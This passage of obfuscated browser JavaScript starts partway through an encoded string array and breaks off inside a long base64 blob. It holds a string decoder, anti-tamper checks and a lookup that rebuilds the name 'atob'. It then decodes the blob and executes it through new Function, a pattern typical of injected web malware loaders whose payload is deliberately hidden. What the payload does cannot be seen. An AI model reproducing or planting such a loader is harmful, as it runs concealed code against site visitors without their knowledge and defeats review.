KufzTuLDJBKvUtenKwfviAgPu','mhnxEKi0twL3D2vewtbyu3HItuHND0XeqJroAKzKs1nR','tenKAePgtKrkEwTYu1nND2veuxLAu3DUvMTkzfzty3bl','AhjJu2nZsJnkrgiXzhHIvZLPvJfbmeP5D25wmuzhwtb0','tNjJBgmZu21ouK16z25mq2rytLvkALzxmxzuBgrrvtfn','C0OXzfjwmLzytKD4A1nTmxzvAwnZsJfKuLvTtLfJmfPQ','wJbbBKTtDePlrei0tKrNEKXdzhzlBg9VsNLRCLntz3DL','mtGXmvbxtMrfwq','ALmXy25mq2rytLv0A2vStNzJvMmYy1nJC0OYDZrHmwHy','rw5mq2rytMPsAW','mJbOt1zjBKTtDePlrei0tKDfm0XdzejzBwrbsNLRCLnt','tuzJmMfty3nkmNHuyJbowe5RAfvwELzSsNL3BLz6vKnA','rxruytbowfvgCgPuwevUtenKC09hCZrwEMr3wtfzEvj5','ze9rrJfosNLRCLntz3DLrePRtKn3BLiYvxLvEwnWsZbR','sZbRB01izZfAvffZsNPkvvLRA25lu3rks0rcne1TtMHm','tKC0Evz6zeHkExDUzvvoCLLSyZfABvzytM1vBKXdzdbp','qLHvBwHQvg5KCeP5D25Jr1zWwwXKugfyz25mq2q2yLC4','rei0tKrbEuXdy29wAMSWsNLRCLntz3DLre15tKn3BLfx','D1yWoxLIEwnZsJfJmeWYuLbIv3rgvJfks1KXwNHkExDU','twXnBKTtDePlrei0tMPfm0XdzdbyALzksNLRCLntz3DL','BwW2uKnKzfD5zhnAvZvUzeDNBLHuDhjqr3C3yxLZCKTy','m1POy2LcuvbvC3nLrdfTvZfbB01izZforefZsJnAAKTS','rtfoAK14t0rSBe8YBg1lse1WztnAAgnPqJfqwe5Iu2LN','q2qYwxLWyuP5A3jtu2D3zursAvPPD25AmdvfzfnJCeSW','mvLuA3nkEKPvwwTRBKTtDePlrei0tLDwAKXdzefHu0u0','tvyXrLbnBgrrt0nJC0OXzfbrBu5izdfkALuYuLbkExDU','CLnRAgPwmuPrthLJC0OXzfntBvjiyLC5tLfvtNjHEwnZ','tMXpu3DUsvrKuLvdy3blmgTVtuHNme9uqxnkmfPbywW0','yNPowfvfog5mq2r3wLzKmvyWowHtq2nZsJfKuwnhtLvr','mdLRwtfbD1rTtLjJvu1UtenKwfvSAdrwmdK0wta1DgiX','BgvUz3rO','sNPkvvLRA25lu3rks0rcne1QzgHmq2rxuwWXvKP5A3jt','r2TUtenKwfvutMPtr0L2wta1sgnty3nkmwmZyuDsvgjx','ALv5sNLRCLntz3DLreKYtML3BLOWnuvKu2nWsZbRB01i','v1bkzey','ovPSDfPlrei0tLrJEeXdyZnKA2HosNLSzeTizhbIBvj2','D2vestjoExDUvLrKuMfdy3blmgTVtuHNmK1hwxnkEKfO','q2rytKDkAvyWovfLBgmWu3LJC0OXyZjHr05juti5EvyX','zhHHme5RsNLRCLntz3DLreuXt1n3BLfhA2Hpq2nWsZbR','wfqXsKTeqJrovfv3tenKBfyZrxDkEwTYu1nND2vestbA','AJbUwvDkALPhvM1AmMHWyw10C2jxnxzJsez5yZnsmwrU','svvkDMiYEgXzvZrVzM1VCeTysMXKsfz5yMLcCu8ZsMXK','u3rks0rcne1uAgLmq2r4ytboA0P5A3jtu2D3zuroBe55','v1Phvw5mq2rytJjAuvz6zfvArMrsuNLJC0OXzfjAr05r','s1n0sKTeqJrnALv4tenKqwftrtrkEwTYu1nND2vevM1A','zfHosgHQvtboCMnwyZbLr1juwvnJC0OXyZbzBMrytJb4','utjmq2rUvgTsmuP5A3blm0jOy25oBfnxntblrwDVtuHN','v0LZsJfoBvLRqw5lu3rks0rcne16rMTmq2rsutjsEuP5','rtrpu3DUzvvRALjty3blmgTVtuHNEu5xuxnkmu5TwwTb','y3blmgTVtuHNEG','yKOYEerxr3bkuMLKzfbumdLKvZvRwLDACgjTvMTlwhqY','Eu55D25Jvez2wfnJCeSWA29nsgD4tM1jC0OYzhfurLLU','DdbHr2X6v3LKyvngChbLA1fUwfzZBMnivNPHq2rKs0uX','s1n0sKTeqJrorgD5tenJm1PUzgPkEwTYu1nND2veuMHn','EwnWsZbRB01iz3LAALfZsJnrEMniy25lu3rks0rcne5x','r1juyLD0DvyWohzzmhbisNL3BMvxzdbArLe0ytjwDfLt','zfC1AMrhBhzIAwDWztnAAgnPqKPqvJH3zurfmu5QtxHp','uKLxvMH4vJfgDeP5D25wmdLZwtfkmvrTuLrpr3rxsNL3','qLfvBha','r2risNLRCLntz3DLrfuYtNL3BMnurNzyu2nWsZbRB01i','Ee1TrxnkmdvbwfuWBKTtDePlrei0ttjrEuXdze9rrJfo','rejStenKCwviCePkEwTYu1nND2vettjzExDUtwXsAvnt','vJfbmfrgyZjHr1jtvti5EuP5D25wELzVwKvKALqZtJfz','wKC5m0XiuMjvu2D3zurfnu1dD25HrwrZtxLJCfHtAY9K','mw1KvZvQzeDSDMjPAhHmseLWztnkBgrivNLIAuj4svqW','DePlrei0twPbEuXdzhvlv3HnsNLRCLntz3DLreL5t0n3','vtrmq2n3svvkDeP5A3jtu2D3zurrEvL5D25Iu0u1vwLJ','AvyWodnzmvPisNL3BLyXsKTzmhH5vJbKwfqXy25mq2ry','tvDvEeXdzg9smND6sNLRCKOXmg5mr1jIu1nND2vesxLz','q2rRu3POnuP5A3jtu2D3zursBe1tD25wvgrsyunJCeSW','mgTVtuHNme16A3nkmKvRvtbnBKTtDePlrei0twPSAeXd','zwTrBLHwC3DLrezKt2KWDgrhAhbJmxnUv2TOywfyCevk','uMXpq3DUsvrKuLvdy3blmgTVtuHNme5hvxnkm1PQs2XV','DePlrei0tvrvmKXdzhrjvgXtsNLRCLntz3DLrfeXtNL3','z3HnBvfZsNPcnfzhng5lu3rks0rcne1xwtbmq2mZzgTO','A29nsgD6ttjjC0OWqNbjvgDUs1n0sKTeqJrnBvv5tenJ','zwXoDLvSyZnuEwnZsJjKsMfPDhjsmhnUtenKwe5fzgXw','sJfvm1vxz25lu3rks0rcne1uyZfmq2riwLrkveP5A3jt','uKHvBKTtDePlrei0tKDrEeXdzdbnm0iZsNLRCLntz3DL','sxLmq2riwLrkveP5A3jtu2D3zurzEe5dD25rBePtvKnJ','vvzWALuYwNDArxH0yta0BKXdzhrAAZLQvJa5A1PfEhHk','z3DLrezTwvn3BMr6wtfnAwnWsZbRB01izZbzAKfZsJbc','v2XJBKXdzfHvruPQvtboDKWYutrImffUtenKwe4WCgPu','sJfJmgfhuK5rmNmWvJa4m1KWmwHkExDUvNPKq1PgutrI','tMK5A1v6AhzJu2nZsJjowLnfrLHvr3bYsNL3BLz6vKTz','m1jTuK5rmNqZvJfcB1KWmvHkExDUzgToDLiXzfbHr1jj','EMrOsNL3BLz6vKHLvu5eyJnswe5Rtw5mq2rytJnWDvz6','tenKnvOYChnwEMqWwKu1seP5D25wmdLlwta1svj6BfHu','s0rcne1ustfmq2rOzgTRBeP5A3jtu2D3zursAK5tD25J','ne1TtxDmq2rwtJfgB0P5A3jtu2D3zurgAe9tD25lrMXn','s1n0sKTeqJrnv1eXtenKmfHQvKPkEwTYu1nND2vesMPz','yZfvBvjxwvnJC0OYwJfprZLgutj0ueP5D25wELv4vfzK','ALzQtenKwfjtCdjkEwTYu1nND2vevtjpu3DUzeroD2r5','C0OYAeTHALzytLvsyuP5D25Hmu5Yzg14s1PTD25mq2rc','tKrHmLvUtenKwfvfzfnwEMqYzeDoAeP5D25wmuy0wtaX','tNPnC0OWqNbjvgDUs1nRCKTfA29nsgD5tvrzC0P6zg1K','u2D3zurfEK5tD25jvxn3twLJCeSWA29nsgD6tKrjC0OW','y0qXDvCZuMrmrZvIzeyWowjSDhzyu3H1vZi5zfbyqtDM','v2W1uvzoDLPwyZbvEwnZsJfJmMfTCfHorfzPvJfgreP5','DhHkExDUzwTOD1KXutrImJLUuNLJC0OZCerImfzytLvo','AgrhAgjkm0P2zfC1A0OXmg9uv0yWyuzZBMnTrNvArZL0','D25wmuPiy0zJmwvRtMPsEwnZsJi1nfuWwLHvsgHRvuDf','yJbSnK9hoxLwmuu0sNL3BLjStNjomwmWtvHswe5Sy25m','muzxwtb0EvLvrLHvBvvUtenKwe5SwMPtBtfYvLzJmLjT','y3blmgTVtuHNmu5QtxnkmMHiyKrnBKTtDePlrei0tKrJ','EwTYu1nND2vetMTnq3DUvLrKuMfdy3blmgTVtuHNme1T','mJLRzgXoCLjty3nkmwmXtdjouMjxC3zwELL2wKv4weP5','ownLreL3s24WBK8ZmdDHvNnUy0HkDMrhotbLwejSsJeX','mK5vt0D0mLz6wNDArwXOsNL3BMqWtNzxBK50yNPcwfvS','rLP0yJfJBKXdzfHvsejRu21oD1PgrKXLu2nZsJfKu2vy','uLnJCeSWA29nsgD4wMPRC0P5rtnvvKfUs1n0sKTeqJro','sK9zmdb5yuDot1KXy25mq2r3zuDSA2rvtNjsAwnZsJfJ','AxDUwLzKEe1dy3byvdfTzfC1AMrhBhzIAwH4teHjC2n5','rgiZwMLwEwnZsJfJme0YtLbvmJL0vJfgvfn5y3nkmfyW','mwrqy1vSwe5hChvHrwnUtenKDe9hDfbwmdLPv0vAEeP5','wKzArgiWDfHum1KWsNL3BLz6wLHxBgmZtKzsmvz5y3nk','sKTeqJrnEMT5tenKCwviCePkEwTYu1nND2veuxLAq3DU','v0PStenKCwviCePkEwXKufDAmwjTtJbHvZL1s0HfC2nP','AxDUvMTkzfzty3blmgTVtuHNEu5ez3nkEwHAvevvBKTt','CvuXyZnIu2nZsJfKu04YtLrnAMrRvg0XCK1ty3nkmNrn','mgTVtuHNEK1Qsxnkmdvlvta4BKTtDePlrei0tKrnD0Xd','v21ssK1yvw5mq2r4vtjZm1z6uNLzBgmZzvnJC0OXyZbz','sJi5wfDhDfHom28YsNL3BLyXrKnzmdf0yta5wfvfnwPt','Bu5wzfrKALzTrNrkExDUvJfkA1KWnuHzvLjyvuzJBKXd','txbpmZa3y21wmgrysNvjsfjIvvnND2verMLpu3DUvvvo','sNLSzfbxwJfIBu4WyvC5DuTirxnJAwW3y21wmgrysNvj','sNL3BLyWohPzmgS0yJnKmvDTvw5mq2ryvwPOD2eWEdbz','EKfOuw0WBKTwmg9KAwS3zLr0mLLyswDKrdf6tZjADMnP','ngeWzgXxAZHUtenKC2jxDenwmuzXttboseP5D25zA052','wfvTrNzwmuPqsNL3BLyXqNDArLjeyJbwEfeYC3jkExDU','EgvgzfnomLjouNLJC0OWvLrImLzyvdnSC1yXrMHkExDU','uwnSzffLu2nZsJfJm1fTuLrtweL3vJfkCeP5D25JrK5Y','mti3mJm2AKTJsfHs','C0OWrLrImfjyvvHOALrwtNzwu2nZsJjKAgnTnvHvBtvO','BKXdzfHov3HQvKCXCLLSyZfuBvjpuNLJC0OXyZjJBwXy','tLHvAKfUtenKAfLTEgTwwgD6wKuXweP5D25AvZfYt0Hw','t0D0vfPfy25mq2rytMPoA1zvtNzHrMrsuKv3BKXdzenr','q2r4ytboA0P5A3jtu2D3zurgBu1tD25pr1v4wxLJCeSW','nfPtD25pr1v4wxLJCeSWA29nsgD5wKrnC0OYCdrLA2TU','A29nsgD6wwPzCW','D25jvxn3twLJCeSWA29nsgD4ww1vC0OXvtnvv2DUs1n0','z3LzEKvZsJfoCK1euw5lvJbVtuHND0TtD3DLr1fWs1q5','sNL3BLz6uNLrmwrsy2S5we5xvw5mq2ryvuHOALnSze9z','A3jtu2D3zurrmvL5D25sAZLHyxLJCeSWA29nsgD4ww1j','B0OXmwjABda5wxP0ovPxEhPAu0jQufDJn2nTvJbKweP1','A3jtu2D3zurgAfPtD25wA0PKvLnJCeSWA29nsgCWtvrj','y3byu2GYteHJCe8ZmhnJmxrms0rcne1uuMTmq2nOtJfg','sK1gCgTvAMHYwLnJC0OXyZbLBNbyvdnAnfz6zhrkExDU','ne5uBgHmq2rOsKzoreP5A3jtu2D3zurzD1PdD25wmfvX','mwrst0Dwwe5xuMTtmJf2tvnJC0OYstrHm2HytNK5ALzh','veiYwtaXmfKWovHkExDUvJfcDfDSyZbvBvjquti5CeP5','yKOYDfHsvLzyyNLKzfbxwJfIBu4WyvC5DuTdBdDKBuz5','sNLRCLntz3DLre5Pt0n3BLzRsMrwu2nWsZbRB01iz3Hz'];var _0x4162372w=_0x4162372d;function _0x4162372d(a,b){a=a-0x11f;var c=_0x4162372c[a];if(_0x4162372d['ecgfzy']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4162372d['UwzsOD']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4162372d['xuliIa']={},_0x4162372d['ecgfzy']=!![];}var e=_0x4162372c[0x0],f=a+e,g=_0x4162372d['xuliIa'][f];if(g===undefined){var h=function(i){this['CzXlIv']=i,this['zTrxTd']=[0x1,0x0,0x0],this['khQINz']=function(){return'newState';},this['BPrVwc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kQxesH']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['YhRTVe']=function(){var i=new RegExp(this['BPrVwc']+this['kQxesH']),j=i['test'](this['khQINz']['toString']())?--this['zTrxTd'][0x1]:--this['zTrxTd'][0x0];return this['JzmaRb'](j);},h['prototype']['JzmaRb']=function(i){if(!Boolean(~i))return i;return this['TBHDrL'](this['CzXlIv']);},h['prototype']['TBHDrL']=function(j){for(var k=0x0,l=this['zTrxTd']['length'];k<l;k++){this['zTrxTd']['push'](Math['round'](Math['random']())),l=this['zTrxTd']['length'];}return j(this['zTrxTd'][0x0]);},new h(_0x4162372d)['YhRTVe'](),c=_0x4162372d['UwzsOD'](c),_0x4162372d['xuliIa'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x4162372d;while(!![]){try{var c=-parseInt(s(0x202))+parseInt(s(0x207))+parseInt(s(0x159))+-parseInt(s(0x1fe))*-parseInt(s(0x27b))+parseInt(s(0x1ee))+-parseInt(s(0x173))+parseInt(s(0x2b5))*parseInt(s(0x18c));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4162372c,0x87f55));var _0x4162372e=window;function _0x4162372f(c,d){var t=_0x4162372d,e={};e[t(0x2d0)]=function(i,j){return i===j;},e[t(0x290)]='object',e[t(0x2e8)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[t(0x2cc)]===d&&function(j,k){var v=t,l=g(this,function(){var u=_0x4162372d,n={};n['TXFek']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var o=n,p=typeof window!=='undefined'?window:typeof process==='object'&&f['WPJdF'](typeof require,u(0x1a5))&&typeof global===f['GuAIL']?global:this,q=function(){var r=new p['RegExp'](o['TXFek']);return!r['test'](l);};return q();});l();for(var m=0x2;f['BQUlp'](m,k[v(0x2cc)]);m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4162372f(_0x4162372e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x4162372w(0x22a)+'1ZXUjNjTUcnLCdtOGtWVzdwY0h2UycsJ1'+'c2TmROU28wV1JUdScsJ1c3VmRWQ2s1ZGQ'+'0JywnbW1rUlc1aGNKS3UnLCdkd3VseENr'+'aycsJ1dSSmNQU2s5V09WY01xJywnVzVxN'+'nRDbzJXNGknLCdXUTdjTWRWY0t0VycsJ3'+'lTbzZXNXk1VzVlJywnV1FCY0lDa0VXT2x'+_0x4162372w(0x2b6)+_0x4162372w(0x176)+'W1rUXd4eXUnLCdsQ29zVzV6TFc2MCcsJ1'+'dQQmNUWXkyV1A0JywnV09OY0ltb1B4SG0'+'nLCdXT2hjUmNtb1dRQycsJ1dST3FsME5j'+'SUcnLCdnSWIrb2JxJywnakNvM1dPOTRXU'+_0x4162372w(0x26e)+'d2R25xJywnVzZOZFBTb2dXUm5rJywnVzR'+'qVFc0YnF2VycsJ2Vtazh3U292cHEnLCd4'+'bW85V09GY0x3NCcsJ1dSN2NRdU5kSVNrW'+_0x4162372w(0x194)+'thJywnYjhrZ25KZmInLCduU2tmRFNrbVc'+'0RycsJ1c1OWxXUnZKVzVTJywncjhvNldP'+'eXFXUFMnLCdXNFZkUjhvaVdSMXMnLCdXN'+_0x4162372w(0x137)+'wnRDhvQldRQmRPWnknLCdXN05kR21reWR'+'hNCcsJ2Vta2dXNVJjTjJlJywnQW1rQlc1'+'bktXNjgnLCdXNTNjR21vb1dSV3AnLCdXU'+_0x4162372w(0x191)+'csJ2Q4a3J6Q29KZGEnLCdndUNSV1FOZEd'+_0x4162372w(0x22c)+'SVNvSicsJ2lZMXlXNW5oJywnZW1rb1c2R'+'mNTS0snLCdiOG9ZV1BMQldRcScsJ1dSYl'+'JXUXhjRzhv'+('cCcsJ1dRbGNSQ2t0V1FWY0lHJywnVzVsZ'+'FNDazVXUFJjTFcnLCdDbW9GV1JpeVdSQy'+'csJ2FDaytGQ2s3VzRLJywnV1JoY1VzdGN'+_0x4162372w(0x2d9)+'SDgyV09XJywnaEliR29kcScsJ2xxZk5rW'+_0x4162372w(0x227)+'NrcycsJ2NneWV2bWswJywnQ1NvV1dRSmR'+_0x4162372w(0x213)+_0x4162372w(0x15d)+'29MVzdHSVc3aScsJ3Q4b1dXT21wV1F1Jy'+'wnV1JSY0hYYVdXUGEnLCdXNGF3VzZ5d0F'+'XJywnQW1vMFdPTmRUdHknLCdXNXRkUVd6'+_0x4162372w(0x1a2)+'EtXUkhsJywnV1BGY1E4b1lxZGEnLCdlU2'+'tVV1JYQXpXJywnRFlSY1U4b2NkYScsJ1d'+'PZVZmeHBjR0cnLCdXT2xkSjhvbnRta0cn'+'LCdXNEpkVFlkZFJta0xXNHhjSk41NycsJ'+'1c1S2h3U29hVzdLJywnYW1vTldRMXVXUm'+'EnLCdBbW9SV1BSY1ZleScsJ0ZtaytXNHp'+'NVzVlJywnVzdoZFV0Q2t6YScsJ1c2akJX'+'UGZlVzVxJywnV1IwN1c2bGRLbW9oJywnY'+'Thra3JTb2RjYScsJ1c0VzFEOG9GVzZTJy'+_0x4162372w(0x13a)+'nLCdXUlpjSmJXMVdSMCcsJ3B3bXZXUFhN'+'JywnV1BkY1UxM2RQOGtoJywnbHNQVWJHZ'+_0x4162372w(0x1a1)+'JkVWEnLCdXT0hqV09oY0hDb24nLCdXTzd'+'jVUNrN1dSZGNOYScsJ1c1YXd0bW9uVzUw'+'JywnV1JGZExtb3N1OGtIJywneFNvcVdQO'+'FNXUGknLCd4ZXJCVzZCZEhhJywnazhvbV'+'dSRGRXT2Un')+('LCdpSG5DY0o4JywnRkpsY1E4b3BxcScsJ'+'3JDb0NCQ284V1BLJywnQlNrL1c2ckVXNk'+'snLCdXUEJjSExsY1BYMCcsJ3Btb1BXUDE'+'zV08wJywncExTS1dPbmonLCdueG1Gdm1r'+'bicsJ3ZDb1BXUnBkVUllJywnV1EzY0pTb'+'0hCV3EnLCdDU29yV1JOY1I4b3EnLCdwU2'+_0x4162372w(0x248)+_0x4162372w(0x157)+_0x4162372w(0x29b)+'mNNRycsJ1dSM2NTc3lJV1FtJywnV1BCZF'+'E4b1lXUWIwJywnV1JLc1c0SmRRU29XJyw'+'nQzBSZEtta0hiRycsJ2xITERXNFg4Jywn'+'bUNrTUVTa1JXNG0nLCdXNUJkRzhrcVdRd'+'GNJVycsJ1c3bGRIWHJFV1BLJywnVzQ1NF'+_0x4162372w(0x25a)+_0x4162372w(0x1bb)+'RycsJ2hkTmRUZS9kVEcnLCdXT3FoVzVsZ'+_0x4162372w(0x142)+'FXNkJkVjhvZScsJ0RDb0JXUnRjTXVLJyw'+'nV09WZEdtb2F3Q2s3JywnV1JKY1VYUzJX'+'T2knLCdGQ29xV1I3Y1R2TycsJ0NNbGRTb'+'Ws3YVcnLCdkQ2tsQW1vbWNHJywnZUNrV3'+'k4azVXN1cnLCdyWXBjTFNveWdhJywnV1B'+'sY0hiYUFXT1cnLCdXN3hkS1hTYUVhJywn'+'V1FxNVc3MUtrRycsJ2kzNGdXUHhkTWEnL'+'CdiYzlzamRlJywnRDhvdldQM2NIM08nLC'+'dXNkJjUFNvWVdSSzInLCdXUTdjUkpTb1d'+'RQycsJ1c0SmRVV2FoeFcnLCdXUUpjU21v'+'VHhjdScsJ3BzVG1XNUhrJywnRm1rdlc0W'+'GdXNjAnLCdjTWFwV1FxdScsJ2lta3BXUF'+'hPcnEnLCdX')+('N2hkSm1rbldRN2NLYScsJ1dQV0ZtTXhjT'+_0x4162372w(0x292)+'RPU2tKZGE4JywnV1BCZEtDb2h4Q2tIJyw'+'nYWZ5c1dRSFMnLCdXUFZjSUNvNWhTbzIn'+'LCdXUmhjT0Nvd21TbzAnLCdXNUZkSkNrR'+'2h2YnpXNkJjUjJ0ZFZjTzknLCdiMTR0V1'+'BWZE5xJywncjhrdVc3VGhXNE8nLCdkdEQ'+_0x4162372w(0x2c0)+'ekNvYVdPL2RWcVMnLCdBQ29WV1JCZFV0M'+'CcsJ1dPZGRJRzdkR01PJywnZG1rcXpDb1'+_0x4162372w(0x29a)+_0x4162372w(0x236)+'JywnVzdGY0lDazFXNVpkVkcnLCdvSTk3V'+'zV2NycsJ1c0bU5XNWlYeXEnLCdXNHUyVz'+'ZxcHRhJywnV1JWY1ZHT2dXUXEnLCdtdUd'+'vd21reicsJ1dPcGNLWDBOV1F5JywncVNr'+_0x4162372w(0x171)+'1c1MW9XUnI4VzdHJywna1p2cldRRFgnLC'+'dXUXhjTU5SZFI4a1YnLCdXUWxjTlNvYmV'+_0x4162372w(0x297)+'am9XNlcnLCdXUXRjSWYzZFZta3knLCdXN'+_0x4162372w(0x2a3)+'dXNEpjTDhrS1c0TmRMRycsJ3ZDb2pXUVZ'+'jR2dlJywnVzZwZE1Tb0VXUExQJywneFNr'+'b1c0SEZXNjAnLCdjbWtTdjhvK2RHJywnV'+'zdyWldPMUJXN3UnLCdXNVREVzQ5YVdPSy'+_0x4162372w(0x16e)+'SMFcnLCdXUTNkSW1vYUJTa0InLCdXN3pO'+'VzRmQ1dRQycsJ1c1ZXNXNTRVQUcnLCdXU'+_0x4162372w(0x16b)+_0x4162372w(0x1b4))+(_0x4162372w(0x1df)+'3hXUVcnLCdXUGVVVzVkZEttb20nLCdXN2'+'RjU1NrZlc1cGRTcScsJ2s4a3VmWlhYJyw'+'naEdMelc2UE8nLCdXNEpkT2E5eFdQbScs'+'J2RtazdXNVpjTWVTJywnVzV0ZEo4a1Vod'+_0x4162372w(0x205)+'9GY0xXJywnVzUvY0xTb25XT1dRJywnV1J'+'GY0c4b3ZqQ29NJywnZ2dtSFdQQ04nLCds'+'dHJUV1E1cicsJ1dSV0tXNXZyZkcnLCdyd'+'2JpVzZKZE1HJywnVzRXOUJDb3FXNHUnLC'+'dhbW8wV1FiUVdPeScsJ1dQeGRVWHBkTXd'+'LJywnbXhDWldRaGRVRycsJ1dRbXNod3Bj'+'S1cnLCdGOGtaVzQ1RFc0eScsJ1c3QmRHO'+_0x4162372w(0x23a)+'RZQmNObW82bFcnLCdXUXRjSENvWUJJNCc'+'sJ1dPOHVjTHRjTmEnLCdXUkJkTzhvU0Ft'+'a0EnLCdpOGtPVzVWY00zaScsJ1c1RmRIb'+_0x4162372w(0x1cf)+'NLdmxkU0NrWScsJ1dPaWRXN3RkUlNvYyc'+'sJ1dQRmRPSnRkR3dpJywnVzU3ZFFTb0ZX'+'UjlzJywnV1FOY1B3VmRTOGtkJywnVzdqU'+'FdSbjlXNWUnLCdsYnJCb1hPJywnV1BaY0'+'tDb1h0c0MnLCd3U29DcVNvdFdQTycsJ1c'+_0x4162372w(0x260)+'LCdXUTB4VzRwZFNDb2YnLCdpR3BkVTB4Z'+'ElXJywnVzRsZFFtazRXUXBjU0cnLCdkQ2'+'trRG1vRm5XJywnYkxHZldPUFAnLCdzbW9'+'0eUNveFdSeScsJ1dRN2NHbW83bm1vVCcs'+'J2lTa0F2U2tOVzU0JywnV1JMdFdRSmNOb'+'W9ZJywnamhhSFdQOUcnLCdXT3FMVzdCZE'+'htb2wnLCdX')+(_0x4162372w(0x195)+'ywnZUhoZFQxeGRHcScsJ0VJVmNOU29iZn'+'EnLCdXNXRkU3N5ZEJXJywnYXRqR2NJUyc'+'sJ1dRaGNSbWtzV1J0Y1JHJywnV1AzY1BL'+'L2RHQ2tMJywnV1FOZE5HaGRQTG0nLCdXN'+'1BmV1FINFc1TycsJ3RTb1NXUDhYV091Jy'+'wnYkNrb1dPdnVFRycsJ1dSYTBkZmRjU3E'+'nLCdXNDRBVzVLUHNhJywnQ21vSng4b1pX'+_0x4162372w(0x19c)+'2s4bXRlJywnVzZKZFVTb0NXT3J3JywnV1'+_0x4162372w(0x144)+'0N2RJWnEweFcnLCdXUTdjSENvbGc4b2sn'+'LCdBZ05kTW1rQScsJ1c3eGNNU2sxVzZaZ'+'EdxJywnb2QzZEtmeGRPVycsJ3Ntb05XN1'+'NoVzdTJywnVzd4ZFBTa2JrYkMnLCdzOG9'+_0x4162372w(0x2c7)+'ZUl2RldPOVcnLCdXUVZjVkdWY0lHTycsJ'+'1dQdWNXNWpGaWEnLCdXN3FmVzdpU0RxJy'+'wnVzYzZE9Db1lXUXpRJywnV1JGY012QmR'+_0x4162372w(0x1ea)+'SUNrK1dPcGNWVycsJ2hta2lkdHJuJywnV'+'zZaY09tbzJXUWloJywnVzQvZE9Tb3ZXUF'+'QxJywnZENrQkRTa0EnLCdXNmhjTG1veld'+'RbUknLCdXT0MvbjBaY0lhJywnV09OY0tk'+'Q0NXUjQnLCd5U29IdlNvc1dQOCcsJ29ta'+'0FXN2RjUkt1JywnajhvUldScldXUjAnLC'+'dBQ282Vzc4c1c3UycsJ2I4a0VyQ2t1VzZ'+_0x4162372w(0x18d)+'d1dPVycsJ1c0em1XNTk1V1A0JywncHZXZ'+'XdTa0wnLCdXUVJjVThrUldRQmNJRycsJ1'+'dQL2NTS0pk')+('UkNreCcsJ2pKUGhXUVhOJywnQ2FOY0xDb'+'29uYScsJ1c1dGRTOGs5bHRhJywnV1FOY1'+'RTb1B0VzQnLCdXUDRyVzVyNWtHJywnenh'+'QeFc0VmRQYScsJ1c2WmRLc3krdlcnLCdX'+'N3hkVG1raFdPWmNQcScsJ1dRTmRTU28wc'+_0x4162372w(0x206)+'hvZFdRWHInLCdBOG9GV094ZFVyYScsJ1d'+'QVmNTTS9kVW1rVCcsJ2dTa0JXT1RKcXEn'+_0x4162372w(0x1b5)+'1JmZicsJ3dTa1dXNUxCVzVtJywnV1JGY0'+'5jTzdXUk8nLCdXNnJZV1JwY0s4bzVjYy9'+'kT2VaY1FXJywnQlNrY1c0ejZXNHUnLCdX'+'UU5kTUcvZE1LZScsJ1c3cGNLOGtqVzRGZ'+'ExXJywnV1FkY1RlWmRNU2t5JywnVzRoZE'+'tDa0tXUWRjSlcnLCdwU2s4dkNreFc2Vyc'+_0x4162372w(0x214)+'UEh0V09WY0s4b2YnLCdjZGRkSmhaZEdHJ'+_0x4162372w(0x28e)+'onLCdvM3FnV085UycsJ2hTa1RFU29Gb2E'+'nLCdXNU5jTVNrdlc2RmRSYScsJ1c2Q3NX'+'NlJjVkNvK1dPTmRIR1JkTUcnLCdXNGxkT'+_0x4162372w(0x18b)+'xkVm1vbFdQREwnLCdXT2xjSDJaZEpDa3c'+'nLCdXT0N2VzYvZFRDb2knLCdxU29kVzVh'+'WVc1eScsJ1dQSmNWTHhkU1NrSScsJ1dQS'+_0x4162372w(0x150)+_0x4162372w(0x1dc)+_0x4162372w(0x238)+_0x4162372w(0x2b9)+_0x4162372w(0x2ba)+'csJ2ZTb01X')+(_0x4162372w(0x2bd)+'G9QeW1vK1dPMCcsJ0FTb0xXUXBjUTA0Jy'+'wndUNvbVdQT09XUEcnLCd6Q296clNvWld'+'PRycsJ2dTazFXNXBjTUxTJywnY0NvMldR'+'RFhXUTgnLCdEU29vV094Y04xbScsJ3g4b'+_0x4162372w(0x276)+'dXNS9kR0lIeVdRMCcsJ1dSNFRoMEpjR0c'+'nLCdXUkZjUkdteVdQVycsJ284by9XNlRP'+'VzZtJywnYWhLN1dRcUQnLCd5bW9CV1JSY'+_0x4162372w(0x225)+_0x4162372w(0x244)+'kUW1rZ2xhJywnZ21rbVc1WmNMeDQnLCd5'+'My9kSDhrbWpHJywnVzRtc1c2aXlEcScsJ'+'0Ztay9XNnphVzdxJywnVzcvZE1ta05kYk'+'cnLCdrY05kUzB0ZE1XJywnYm1rTVdPdlZ'+'1YScsJ1c0MDZXNXV3eUcnLCdnbWtoV1Jy'+'bkJhJywnb0NramVxOWMnLCdXT2hkSW1va'+'EFDa2knLCdXT1pjU1NrUlc0N2RVU2tTVz'+'dhJywnVzRGY1FkWmNNeDQnLCd5OG9ZQkN'+'vY1dSQycsJ3EzUE5XNmRkVVcnLCdXUGxk'+_0x4162372w(0x25b)+'ldQbkFXNk8nLCdwYkpkVE5OZFVXJywncj'+'FQSCcsJ3FTb0VBU29uV1JtJywnVzZsZFR'+_0x4162372w(0x216)+'VVcvZFAyaScsJ0ZKQmNHbW9CaHEnLCdDO'+'G9xV095bldQTycsJ1c2alBXUHI5VzYwJy'+'wnV1E0Y1c1WEphcScsJ3IxWmROQ2tT